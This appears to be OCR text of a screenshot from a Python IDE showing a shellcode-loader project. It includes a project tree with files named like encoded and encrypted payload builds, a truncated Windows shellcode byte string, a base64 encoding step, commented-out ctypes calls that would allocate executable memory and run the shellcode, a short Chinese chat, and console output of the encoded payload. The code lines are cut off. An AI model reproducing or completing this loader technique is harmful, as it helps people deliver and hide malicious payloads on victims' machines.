 tplmap-master
tpscan
TPscan-master
tv
V2021-1
V2022-1
108-aes-release.bu
108-base-64.build
108-pickle-release.build
112
112-test
file_1.py
s.txt
1.py
2.py
3.py
3-release.py
4-release.py
108.py
108-aes-release.cm
108-aes-release.ex
108-aes-release.py
108-aes-test.py
108-base-64.cmd
108-base-64.exe
5 shellcode=b'\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c
6 shellcode=base64.b64encode(shellcode)
7 print(shellcode)
8 #
9 # rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x
10 # ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_
11 # handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0
12 # ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
13
14
聊天
彧
对的，你是32位的3.83
木木夕
哈哈哈
彧
这个报错我说怎么看着眼熟
发送至： 所有人
请输入消息...
n: file_1 × socket_s1 ×
D:\Myproject\venv\Scripts\python.exe D:/Myproject/V2022-1/112-test/file_1.py
b'/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQHiFwHRKAdBQi0gYi1g